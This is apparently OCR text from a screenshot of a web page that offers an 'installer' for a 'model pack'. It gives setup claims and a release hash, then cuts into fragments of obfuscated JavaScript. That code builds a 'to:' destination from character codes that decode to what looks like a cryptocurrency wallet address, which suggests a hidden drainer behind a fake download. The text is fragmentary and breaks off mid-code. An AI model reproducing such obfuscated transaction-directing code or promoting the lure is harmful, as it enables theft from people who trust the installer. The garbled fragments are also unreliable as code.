
Please
follow the instructions
listed below to get
started.
The installer auto-downloads and deploys the
entire model pack.
The installer will automatically analyze your
hardware and
select the optimal configuration
for
your system.
Release Hash:
f408b41208b7327e98e8a20e606f372e
•
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,